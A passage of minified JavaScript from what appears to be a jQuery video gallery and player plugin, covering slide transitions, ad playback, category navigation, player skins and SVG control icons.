last_arg=arg;if(currNr==-1||transformed){the_transition();if(o.settings_mode=='rotator3d'){_sliderCon.children().eq(arg).addClass('hide-preview-img')}}else{cgallery.parent().children('.preloader').fadeIn('fast');var delay=500;console.info("DO IT NOW");if(o.settings_mode=='rotator3d'){delay=10;_sliderCon.children().eq(arg).addClass('currItem');setTimeout(function(){_sliderCon.children().eq(arg).addClass('hide-preview-img')},300)}
inter_start_the_transition=setTimeout(the_transition,delay,arg)}
if(o.settings_secondCon){$(o.settings_secondCon).find('.item').removeClass('active');$(o.settings_secondCon).find('.item').eq(arg).addClass('active');$(o.settings_secondCon).find('.dzsas-second-con--clip').css({'height':$(o.settings_secondCon).find('.item').eq(arg).outerHeight(!1),'left':-(arg*100)+'%'})}
if(o.settings_outerNav){$(o.settings_outerNav).find('.videogallery--navigation-outer--block ').removeClass('active');$(o.settings_outerNav).find('.videogallery--navigation-outer--block ').eq(arg).addClass('active')}
if(cgallery.hasClass('responsive-ratio-smooth')){if(!_c.attr('data-responsive_ratio')){responsive_ratio_resize_h(initial_h)}else{$(window).trigger('resize')}}
cgallery.removeClass('hide-players-not-visible-on-screen');setTimeout(function(){cgallery.addClass('hide-players-not-visible-on-screen');_sliderCon.find('.transitioning-in').removeClass('transitioning-in');_sliderCon.find('.transitioning-out').removeClass('transitioning-out')},400);firsttime=!1;busy_transition=!0;return!0}
function hide_all_videos_but_curr(){if(o.settings_mode=='normal'){_sliderCon.children().each(function(){var _t=$(this);if(_t.hasClass('currItem')==!1){_t.hide()}})}}
function setup_ad(arg){var _c=arg;if((_c.attr('data-adsource')||_c.find('.adSource').length>0)&&!(is_ios()&&o.videoplayersettings.settings_ios_usecustomskin!='on')){var aux='<div class="vplayer-tobe"';if(_c.attr('data-adsource')!=undefined){aux+=' data-src="'+_c.attr('data-adsource')+'"'}
if(_c.attr('data-adsource_ogg')!=undefined){aux+=' data-sourceogg="'+_c.attr('data-adsource_ogg')+'"'}
if(_c.attr('data-adtype')!=undefined){aux+=' data-type="'+_c.attr('data-adtype')+'"'}
if(_c.attr('data-adlink')!=undefined){aux+=' data-adlink="'+_c.attr('data-adlink')+'"'}
if(_c.attr('data-adtitle')!=undefined){aux+=' data-videoTitle="'+_c.attr('data-adtitle')+'"'}
if(_c.attr('data-adskip_delay')!=undefined){aux+=' data-adskip_delay="'+_c.attr('data-adskip_delay')+'"'}
aux+='>';if(_c.attr('data-adtype')=='inline'){if(_c.find('.adSource').length>0){aux+=_c.find('.adSource').eq(0).html()}else{aux+=_c.attr('data-adsource')}}
aux+='</div>';_adSpace.show();_adSpace.append(aux);var auxoptions=$.extend(!0,{},o.videoplayersettings);auxoptions.videoWidth=totalWidth;auxoptions.videoHeight=totalHeight;auxoptions.is_ad='on';auxoptions.autoplay='on';auxoptions.settings_disableControls='on';auxoptions.gallery_object=cgallery;ad_playing=!0;if(is_android()){auxoptions.autoplay='off'}
_adSpace.children('.vplayer-tobe').addClass('is-ad');_adSpace.children('.vplayer-tobe').vPlayer(auxoptions)}}
function the_transition(){if(sw_transition_started){return}
var arg=last_arg;var _c=_sliderCon.children().eq(arg);sw_transition_started=!0;clearTimeout(inter_start_the_transition);cgallery.parent().children('.preloader').fadeOut('fast');_sliderCon.children().removeClass('currItem');if(currNr==-1){_c.addClass('currItem');_c.addClass('no-transition');setTimeout(function(){_sliderCon.children().eq(currNr).removeClass('no-transition')})}else{if(currNr!=arg){_sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')}else{_sliderCon.children().eq(currNr).addClass('currItem')}}
setTimeout(setCurrVideoClass,100);_navCon.children().removeClass('active');_navCon.children().eq(arg).addClass('active');if(o.nav_type=='thumbs'||o.nav_type=='scroller'||o.nav_type=='thumbsandarrows'){_navCon.children('.navigationThumb').removeClass('active');_navCon.children('.navigationThumb').eq(arg).addClass('active')}
setTimeout(function(){$('window').trigger('resize');_sliderCon.children().removeClass('transition-slideup-gotoTop')},1000);if(is_ios()&&currNr>-1){if(_sliderCon.children().eq(currNr).children().eq(0).length>0&&_sliderCon.children().eq(currNr).children().eq(0)[0]!=undefined){if(_sliderCon.children().eq(currNr).children().eq(0)[0].tagName=='VIDEO'){_sliderCon.children().eq(currNr).children().eq(0).get(0).pause()}}}
if(first_transition){handle_stopCurrVideo({'call_from':'the_transition'})}
if(currNr>-1){first_transition=!0}
currNr=arg;setTimeout(function(){busy_transition=!1;sw_transition_started=!1;hide_all_videos_but_curr()},400)}
function setCurrVideoClass(){currVideo.addClass('currItem')}
function play_currVideo(){if(_sliderCon.children().eq(currNr).get(0)&&_sliderCon.children().eq(currNr).get(0).externalPauseMovie){_sliderCon.children().eq(currNr).get(0).api_playMovie({'call_from':'api_playMovie'})}}
function handle_stopCurrVideo(pargs){var margs={'call_from':'default'}
if(pargs){margs=$.extend(margs,pargs)}
if(!is_ios()&&!is_ie8()&&currNr>-1){if(_sliderCon.children().eq(currNr).get(0)&&_sliderCon.children().eq(currNr).get(0).externalPauseMovie){_sliderCon.children().eq(currNr).get(0).externalPauseMovie({'call_from':'external_handle_stopCurrVideo() - '+margs.call_from})}}}
function click_embedhandle(){if(embed_opened==!1){_gbuttons.find('.embed-button .contentbox').animate({'right':60},{queue:!1,duration:300});_gbuttons.find('.embed-button .contentbox').fadeIn('fast');embed_opened=!0}else{_gbuttons.find('.embed-button .contentbox').animate({'right':50},{queue:!1,duration:300});_gbuttons.find('.embed-button .contentbox').fadeOut('fast');embed_opened=!1}}
function click_sharehandle(){if(share_opened==!1){_gbuttons.find('.share-button .contentbox').animate({'right':60},{queue:!1,duration:300});_gbuttons.find('.share-button .contentbox').fadeIn('fast');share_opened=!0}else{_gbuttons.find('.share-button .contentbox').animate({'right':50},{queue:!1,duration:300});_gbuttons.find('.share-button .contentbox').fadeOut('fast');share_opened=!1}}
function gotoPrev(){if(o.playorder=='reverse'){gotoNext();return}
var tempNr=currNr-1;if(tempNr<0){tempNr=_sliderCon.children().length-1}
gotoItem(tempNr);if(o.nav_type=='thumbsandarrows'){if(Math.floor((tempNr)/thumbs_per_page)!=currPage){gotoPage(Math.floor((tempNr)/thumbs_per_page))}}}
function gotoNext(){if(o.playorder=='reverse'){gotoPrev();return}
var goforwardwithnext=!0;var tempNr=currNr+1;if(tempNr>=_sliderCon.children().length){tempNr=0;if(o.loop_playlist!='on'){goforwardwithnext=!1}
if(action_playlist_end){action_playlist_end(cgallery)}}
if(goforwardwithnext){gotoItem(tempNr)}
if(o.nav_type=='thumbsandarrows'){if(Math.floor((tempNr)/thumbs_per_page)!=currPage){gotoPage(Math.floor((tempNr)/thumbs_per_page))}}}
function handleVideoEnd(){if(ad_playing==!0){_adSpace.children().animate({opacity:0},300);setTimeout(function(){_adSpace.html('');_adSpace.hide()},400)
ad_playing=!1;if(currVideo&&typeof currVideo.get(0).externalPlayMovie!='undefined'&&o.autoplayNext=='on'&&is_ios()==!1&&is_android()==!1){currVideo.get(0).externalPlayMovie({'call_from':'gallery - video end()'})}}else{if(o.autoplayNext=='on'){gotoNext()}}}
function turnFullscreen(){var _t=jQuery(this);return;_t.css({'position':'static'})
_sliderMain.css({'position':'static'})}
function mod_rotator3d_clickPreviewImg(){var _t=$(this);var ind=_t.parent().parent().children().index(_t.parent());gotoItem(ind)}
$.fn.turnNormalscreen=function(){$(this).css({'position':'relative'})
_sliderMain.css({'position':'relative'})
for(i=0;i<nrChildren;i++){_sliderCon.children().eq(i).css({'position':'absolute'})}}
$.fn.vGallery.gotoItem=function(arg){}
return this})}
window.dzsvg_init=function(selector,settings){if(typeof(settings)!="undefined"&&typeof(settings.init_each)!="undefined"&&settings.init_each==!0){var element_count=0;for(var e in settings){element_count++}
if(element_count==1){settings=undefined}
$(selector).each(function(){var _t=$(this);_t.vGallery(settings)})}else{$(selector).vGallery(settings)}};window.zsvg_init=function(selector,settings){$(selector).vGallery(settings)}})(jQuery);function vgcategories(arg){var ccat=jQuery(arg);var currCatNr=-1;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.css({'display':'none'});ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')});ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');ccat.find('.the-categories-con').find('.a-category').bind('click',click_category);function click_category(){var _t=jQuery(this);var ind=_t.parent().children('.a-category').index(_t);gotoCategory(ind);setTimeout(function(){jQuery(window).trigger('resize')},100)}
var i2=0;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.find('.pagination-number').each(function(){var _t2=jQuery(this);var auxurl=_t2.attr('href');auxurl=add_query_arg(auxurl,ccat.attr('id')+'_cat',NaN);auxurl=add_query_arg(auxurl,ccat.attr('id')+'_cat',i2);_t2.attr('href',auxurl)})
i2++})
var tempCat=0;if(get_query_arg(window.location.href,ccat.attr('id')+'_cat')){tempCat=Number(get_query_arg(window.location.href,ccat.attr('id')+'_cat'))}
ccat.get(0).api_goto_category=gotoCategory;gotoCategory(tempCat,{'call_from':'init'});function gotoCategory(arg,pargs){var margs={'call_from':'default'};if(pargs){margs=jQuery.extend(margs,pargs)}
if(currCatNr>-1&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined){var ind=0;ccat.find('.gallery-precon').each(function(){if(ind!=arg){jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo()}
ind++})}
ccat.find('.gallery-precon').removeClass('curr-gallery');ccat.find('.the-categories-con').find('.a-category').removeClass('active');ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');ccat.find('.gallery-precon').addClass('disabled');ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');var _cach=ccat.find('.gallery-precon').eq(arg);var _cachg=_cach.find('.videogallery').eq(0);if(_cachg.get(0)&&_cachg.get(0).init_settings){if(_cachg.get(0).init_settings.autoplay=='on'){setTimeout(function(){_cachg.get(0).api_play_currVideo()},10);if(margs.call_from=='deeplink'||margs.call_from=='init'){setTimeout(function(){},1000);setTimeout(function(){_cachg.get(0).api_play_currVideo()},1500)}}}
setTimeout(function(){ccat.children('.dzsas-second-con').hide();ccat.children('.dzsas-second-con').eq(arg).show();ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');currCatNr=arg;if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0)!='undefined'&&typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize!='undefined'){ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo()}
setTimeout(function(){jQuery(window).trigger('resize')},1500)},50)}}
var ytplayer;(function($){$.fn.vPlayer=function(o){var defaults={type:'normal',autoplay:"off",autoplay_on_mobile_too_with_video_muted:"off",videoWidth:0,videoHeight:0,design_scrubbarWidth:'default',gallery_object:null,parent_player:null,design_skin:'skin_default',design_background_offsetw:0,settings_youtube_usecustomskin:'on',settings_ios_usecustomskin:'on',cueVideo:'on',settings_disableControls:'off',is_ad:'off',settings_hideControls:'off',ad_link:'',ad_show_markers:'off',settings_suggestedQuality:'hd720',design_enableProgScrubBox:'default',settings_enableTags:'on',settings_disableVideoArray:'off',settings_makeFunctional:!1,settings_video_overlay:"off",settings_big_play_btn:"off",video_description_style:"none",htmlContent:'',settings_swfPath:'preview.swf',settings_disable_mouse_out:'off',settings_disable_mouse_out_for_fullscreen:'off',controls_fscanvas_bg:'#aaa',controls_fscanvas_hover_bg:'#ddd',touch_play_inline:'on',google_analytics_send_play_event:'off',settings_video_end_reset_time:'on',settings_trigger_resize:'0',settings_mouse_out_delay:100,settings_mouse_out_delay_for_fullscreen:1100,rtmp_streamServer:'',playfrom:'default',settings_subtitle_file:'',responsive_ratio:'default',action_video_play:null,action_video_view:null,action_video_end:null,action_video_contor_5secs:null,action_video_contor_10secs:null,try_to_pause_zoomsounds_players:'off',end_exit_fullscreen:'on',extra_classes:''}
if(typeof o=='undefined'){if(typeof $(this).attr('data-options')!='undefined'&&$(this).attr('data-options')!=''){var aux=$(this).attr('data-options');aux='window.dzsvp_self_options = '+aux;eval(aux);o=$.extend({},window.dzsvp_self_options);window.dzsvp_self_options=$.extend({},{})}}
o=$.extend(defaults,o);this.each(function(){var cthis,cid='',_cmedia;var the_player_id='';var controlsDiv;var videoWidth,videoHeight,natural_videow=0,natural_videoh=0,last_videoWidth=0,last_videoHeight=0,totalWidth,totalHeight;var video;var aux=0;var aux2=0;var is_fullscreen=0;var inter_videoReadyState,inter_checkytadend,inter_removeFsControls,inter_mousedownscrubbing=0;var lastVolume;var defaultVolume;var infoPosX;var infoPosY;var wasPlaying=!1;var autoplay="off";var fScreenControls,playcontrols,_volumeControls,_volumeControls_real,info,infotext,scrubbar,_scrubBg,_timetext,_vpInner=null,_btnhd,_adSkipCon=null,_controlsBackground=null,_muteControls=null,_adContainer=null;var paused=!0,played=!1,ad_playing=!1,mouseover=!1,initial_played=!1,google_analytics_sent_play_event=!1,volume_mouse_down=!1,scrub_mouse_down=!1,controls_are_hovered=!1,view_sent=!1,fullscreen_just_pressed=!1,play_commited=!1,has_ad_to_play=!1,loop='off',suspend_state_2_for_loop=!1;var scrubbar_moving_x=0,scrubbar_moving=!1;var ie8paused=!0;var totalDuration=0;var time_curr=0;var dataType='';var dataFlash='';var dataSrc='';var dataVideoDesc='';var video_title='';var dash_player=null,dash_context=null,dash_inter_check_sizes=0;var conw,conh,newconh,_rparent,_vgparent,currScale=1;var ww,wh;var yt_qualArray=[],yt_qualCurr,hasHD=!1;var arrTags=[];var ad_array=[];var bufferedLength=-1,bufferedWidthOffset=0,volumeLength=0,volumeWidthOffset=0,scrubbg_width=0;var time_counter_skipad=0,ad_status='undefined',inter_time_counter_skipad=0,inter_check_yt_iframe_ready=0,inter_clear_playpause_mistake=0;var action_video_end=null;var busy_playpause_mistake=!1;var _controls_fs_canvas;var vimeo_data,vimeo_url;var dzsvg_translate_youcanskipto='you can skip to video in ';var translate_skipad='Skip Ad';var inter_10_secs_contor=0,inter_5_secs_contor=0;var video_pattern_w_arr=[],video_pattern_h_arr=[];var svg_aurora_play_btn='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>';var original_scrubwidth=0;if(window.dzsvg_translate_youcanskipto!=undefined){dzsvg_translate_youcanskipto=window.dzsvg_translate_youcanskipto}
if(window.dzsvg_translate_skipad){translate_skipad=window.dzsvg_translate_skipad}
cthis=$(this);if(typeof(cthis.attr('id'))!='undefined'){the_player_id=cthis.attr('id')}
if(typeof cthis.attr('id')!='undefined'&&cthis.attr('id')!=''){cid=cthis.attr('id')}else{cid='dzsvp'+parseInt(Math.random()*1000,10)}
if(cthis.parent().parent().parent().hasClass('videogallery')){_vgparent=cthis.parent().parent().parent()}
autoplay=o.autoplay;if(o.videoWidth==0){videoWidth=cthis.width()}else{videoWidth=o.videoWidth}
if(o.videoHeight==0){videoHeight=cthis.height()}else{videoHeight=o.videoHeight}
if(o.autoplay=='on'){autoplay='on'}
if(is_mobile()){cthis.addClass('is-mobile');if(cthis.attr('data-img')){}else{cthis.removeClass('hide-on-paused')}
if(o.autoplay_on_mobile_too_with_video_muted=='on'){}else{autoplay='off'}}
if(o.playfrom=='default'){if(typeof cthis.attr('data-playfrom')!='undefined'&&cthis.attr('data-playfrom')!=''){o.playfrom=cthis.attr('data-playfrom')}}
if(isNaN(Number(o.playfrom))==!1){o.playfrom=Number(o.playfrom)}
if(o.is_ad=='on'){if(o.type=='youtube'){}}
init();function init(){if(cthis.hasClass('vplayer-tobe')){var _c=cthis;cthis.removeClass('vplayer-tobe');cthis.addClass('vplayer');if(o.settings_disableVideoArray!='on'){dzsvp_players_arr.push(cthis)}
var mainClass='';if(typeof(cthis.attr('class'))=='string'){mainClass=cthis.attr('class')}else{mainClass=cthis.get(0).className}
if(mainClass.indexOf('skin_')==-1){cthis.addClass(o.design_skin);mainClass+=' '+o.design_skin}
cthis.addClass(o.extra_classes);if(mainClass.indexOf('skin_aurora')>-1){o.design_skin='skin_aurora';bufferedWidthOffset=-2;volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='on'}
if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=-113}}
if(mainClass.indexOf('skin_pro')>-1){o.design_skin='skin_pro';bufferedWidthOffset=0;volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}
if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=0}}
if(mainClass.indexOf('skin_bigplay')>-1){o.design_skin='skin_bigplay'}
if(mainClass.indexOf('skin_bigplay_pro')>-1){o.design_skin='skin_bigplay_pro'}
if(mainClass.indexOf('skin_bluescrubtop')>-1){o.design_skin='skin_bluescrubtop';if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=0}}
if(mainClass.indexOf('skin_avanti')>-1){o.design_skin='skin_avanti';if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=-125}}
if(mainClass.indexOf('skin_noskin')>-1){o.design_skin='skin_noskin'}
if(cthis.hasClass('skin_white')){o.design_skin='skin_white'}
if(cthis.hasClass('skin_reborn')){o.design_skin='skin_reborn';if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=-312}}
if(o.design_scrubbarWidth=='default'){o.design_scrubbarWidth=-201}
if(is_mobile()){cthis.addClass('disable-volume');if(o.design_skin=='skin_reborn'){o.design_scrubbarWidth+=65}}
if(o.action_video_end){action_video_end=o.action_video_end}
if(o.gallery_object){if(o.gallery_object.get(0)){cthis.get(0).gallery_object=o.gallery_object.get(0)}}
original_scrubwidth=o.design_scrubbarWidth;if(typeof cthis.attr('data-src')=='undefined'&&typeof cthis.attr('data-source')!='undefined'&&cthis.attr('data-source')!=''){cthis.attr('data-src',cthis.attr('data-source'))}
var aux='';if(cthis.attr('data-ad-array')){aux=cthis.attr('data-ad-array')
try{aux=aux.replace(/{\\"/g,'{"');aux=aux.replace(/\\":/g,'":');aux=aux.replace(/:\\"/g,':"');aux=aux.replace(/\\",/g,'",');aux=aux.replace(/\\"}/g,'"}');aux=aux.replace(/,\\"/g,',"');ad_array=JSON.parse(aux)}catch(err){console.log('ad array parse error',aux)}}
if(typeof cthis.attr('data-type')=='undefined'||cthis.attr('data-type')==''||cthis.attr('data-type')=='detect'){if(typeof cthis.attr('data-src')){if(String(cthis.attr('data-src')).indexOf('youtube.com/watch?')>-1){cthis.attr('data-type','youtube')}
if(String(cthis.attr('data-src')).indexOf('youtube.com/embed')>-1){cthis.attr('data-type','youtube')}
if(String(cthis.attr('data-src')).indexOf('vimeo.com/')>-1){cthis.attr('data-type','vimeo')}
if(String(cthis.attr('data-src')).indexOf('.mp4')>-1){cthis.attr('data-type','normal')}
if(String(cthis.attr('data-src')).indexOf('.mpd')>String(cthis.attr('data-src')).length-5){cthis.attr('data-type','dash')}}}
if(cthis.attr('data-type')=='youtube'){o.type='youtube'}
if(cthis.attr('data-type')=='video'){o.type='normal'}
if(cthis.attr('data-type')=='dash'){o.type='dash'}
if(cthis.attr('data-type')=='vimeo'){o.type='vimeo'}
if(cthis.attr('data-type')=='image'){o.type='image'}
if(cthis.attr('data-type')=='audio'){o.type='audio'}
if(cthis.attr('data-type')=='inline'){o.type='inline'}
if(cthis.attr('data-adlink')){o.ad_link=cthis.attr('data-adlink')}
_rparent=cthis.parent();if(cthis.attr('data-type')=='youtube'){if(_global_youtubeIframeAPIReady==!1&&dzsvp_yt_iframe_settoload==!1){var head=document.getElementsByTagName('head')[0];var script=document.createElement('script');script.type='text/javascript';script.src='https://www.youtube.com/iframe_api';head.appendChild(script);dzsvp_yt_iframe_settoload=!0}}
if(o.type=='inline'){if(o.htmlContent!=''){cthis.html(o.htmlContent)}
if(cthis.children().length>0){var _cach=cthis.children().eq(0);if(_cach.get(0)!=undefined){if(_cach.get(0).nodeName=='IFRAME'){_cach.attr('width','100%');_cach.attr('height','100%')}}}}
if(o.is_ad=='on'){if(o.type=='youtube'&&is_touch_device()&&$(window).width()<700){cthis.addClass('is-touch-device type-youtube')}
o.settings_video_overlay='on';if(is_mobile()){}}
if(cthis.children('.vp-inner').length){}else{if(o.type!='inline'){cthis.append('<div class="vp-inner"></div>');_vpInner=cthis.children('.vp-inner').eq(0)}}
if(cthis.attr('data-type')!=undefined){dataType=cthis.attr('data-type')}
if(cthis.attr('data-src')!=undefined){dataSrc=cthis.attr('data-src')}else{if(o.type=='normal'){if(cthis.attr('data-sourcemp4')){dataSrc=cthis.attr('data-sourcemp4')}else{if(cthis.attr('data-sourcem')){dataSrc=cthis.attr('data-source')}}}}
var str_scrubbar='<div class="scrubbar">';str_scrubbar+='<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub">';if(o.design_skin=='skin_aurora'){}
str_scrubbar+='</div><div class="scrubBox"></div><div class="scrubBox-prog"></div>';str_scrubbar+='</div>';if(o.design_skin=='skin_pro'){_vpInner.append(str_scrubbar)}
var str_controls='<div class="controls"></div>';if(cthis.find('.cover-image').length>0){cthis.find('.cover-image').eq(0).before(str_controls)}else{if(_vpInner){_vpInner.append(str_controls)}}
setTimeout(function(){cthis.addClass('cover-image-loaded')},600);controlsDiv=cthis.find('.controls');if(o.design_skin=='skin_aurora'){if(is_touch_device()){}}
totalWidth=videoWidth;totalHeight=videoHeight;cthis.css({})
if(videoWidth=='100%'){}
if(cthis.attr('data-videoTitle')){if(_vpInner){_vpInner.append('<div class="video-description"></div>')}
cthis.find('.video-description').eq(0).append('<div class="video-title">'+cthis.attr('data-videoTitle')+'</div>');if(dataVideoDesc!=''){cthis.find('.video-description').eq(0).append('<div class="video-subdescription">'+dataVideoDesc+'</div>')}
cthis.find('.video-subdescription').eq(0).css('width',(0.7*videoWidth));video_title=cthis.attr('data-videoTitle')}
if(video_title==''){}
if(o.type!='vimeo'&&o.type!='image'&&o.type!='inline'){var aux34='<div class="background"></div><div class="playcontrols"></div>';if(o.design_skin!='skin_pro'){aux34+=str_scrubbar}
aux34+='<div class="timetext"><span class="curr-timetext"></span><span class="total-timetext"></span></div><div class="volumecontrols"></div><div class="fscreencontrols"></div>';controlsDiv.append(aux34);if(o.design_skin=='skin_avanti'){controlsDiv.append('<div class="mutecontrols-con"><div class="btn-mute"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="72.786px" height="72.786px" viewBox="0 0 72.786 72.786" enable-background="new 0 0 72.786 72.786" xml:space="preserve"> <g id="Capa_1"> <g> <g id="Volume_Off"> <g> <path d="M38.479,4.216c-1.273-0.661-2.819-0.594-4.026,0.188L13.858,17.718h-2.084C5.28,17.718,0,22.84,0,29.135v14.592 c0,6.296,5.28,11.418,11.774,11.418h2.088L34.46,68.39c0.654,0.421,1.41,0.632,2.17,0.632c0.636,0,1.274-0.148,1.854-0.449 c1.274-0.662,2.067-1.949,2.067-3.355V7.572C40.551,6.172,39.758,4.878,38.479,4.216z"/> </g> </g> </g> </g> <g id="only-if-mute"> <path d="M67.17,35.735l4.469-4.334c1.529-1.48,1.529-3.896-0.004-5.377c-1.529-1.489-4.018-1.489-5.553,0l-4.461,4.328 l-4.045-3.923c-1.535-1.489-4.021-1.489-5.552,0c-1.534,1.489-1.534,3.896,0,5.378l4.048,3.926l-3.63,3.521 c-1.53,1.488-1.53,3.896,0,5.386c0.767,0.737,1.771,1.112,2.774,1.112c1.005,0,2.009-0.375,2.775-1.112l3.629-3.521l4.043,3.92 c0.769,0.744,1.771,1.121,2.775,1.121c1.004,0,2.008-0.377,2.773-1.121c1.533-1.48,1.533-3.89,0-5.377L67.17,35.735z"/> </g> </svg></div></div>');_muteControls=controlsDiv.find('.mutecontrols-con').eq(0)}}
_controlsBackground=controlsDiv.find('.background').eq(0);if(o.type=='image'){cthis.attr('data-img',cthis.attr('data-src'))}
if(cthis.children('.vplayer-logo')){cthis.append(cthis.children('.vplayer-logo'))}
if(cthis.children('.extra-controls')){if(o.design_skin=='skin_aurora'){cthis.children('.extra-controls').children().each(function(){var _t=$(this);cthis.find('.timetext').eq(0).after(_t)})}}
if(typeof cthis.attr('data-img')!='undefined'&&cthis.attr('data-img')!=''){_vpInner.prepend('<div class="cover-image from-type-'+o.type+'"><div class="the-div-image" style="background-image:url('+cthis.attr('data-img')+');"/></div>')}
if(cthis.attr('data-loop')=='on'){loop='on'}
if(o.type=='image'){cthis.addClass('dzsvp-loaded');if(o.ad_link){var _c=cthis.children().eq(0);_c.css({'cursor':'pointer'})
_c.bind('click',function(){if(cthis.find('.controls').eq(0).css('pointer-events')!='none'){window.open(o.ad_link)}})}
setup_skipad();return}
if(o.type=='inline'){cthis.find('.cover-image').bind('click',function(){$(this).fadeOut('slow')});setup_skipad();var aux_preloader='<div class="dzsvg-preloader preloader-fountain" > <div id="fountainG_1" class="fountainG"></div> <div id="fountainG_2" class="fountainG"></div> <div id="fountainG_3" class="fountainG"></div> <div id="fountainG_4" class="fountainG"></div> </div>';if(cthis.find('.cover-image').length){cthis.find('.cover-image').before(aux_preloader)}else{cthis.append(aux_preloader)}
cthis.addClass('dzsvp-loaded');setTimeout(function(){cthis.addClass('dzsvp-really-loaded')},2000);return}
if(o.type=='video'){if(o.settings_disableControls=='on'){o.cueVideo='on';o.settings_youtube_usecustomskin='on';autoplay='off'}
if(o.is_ad=='on'&&is_mobile()&&cthis.attr('data-adskip_delay')){cthis.appendOnce('<div class="skipad-con"></div>','.skinad-con');_adSkipCon=cthis.find('.skipad-con').eq(0);_adSkipCon.html("Play the ad for the skip ad counter to appear");ad_status='waiting_for_play'}else{setup_skipad()}}
if(o.type=='vimeo'){setup_skipad()}
if(o.type=='youtube'){if(o.settings_disableControls=='on'){o.cueVideo='on';o.settings_youtube_usecustomskin='on';autoplay='off'}
if(o.ad_link!=''){}
if(o.is_ad=='on'&&is_mobile()&&(cthis.attr('data-adskip_delay')||videoplayersettings.settings_youtube_usecustomskin!='on')){cthis.appendOnce('<div class="skipad-con"></div>','.skipad-con');_adSkipCon=cthis.find('.skipad-con').eq(0);_adSkipCon.html("Play the ad for the skip ad counter to appear");ad_status='waiting_for_play'}else{setup_skipad()}}
info=cthis.find('.info');infotext=cthis.find('.infoText');var aux='';playcontrols=cthis.find('.playcontrols');aux='<div class="playSimple">';if(o.design_skin=='skin_bigplay_pro'){aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>'}
if(o.design_skin=='skin_aurora'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_pro'||o.design_skin=='skin_white'){aux+=svg_aurora_play_btn}
aux+='</div><div class="pauseSimple">';if(o.design_skin=='skin_aurora'||o.design_skin=='skin_pro'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){aux+='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> '}
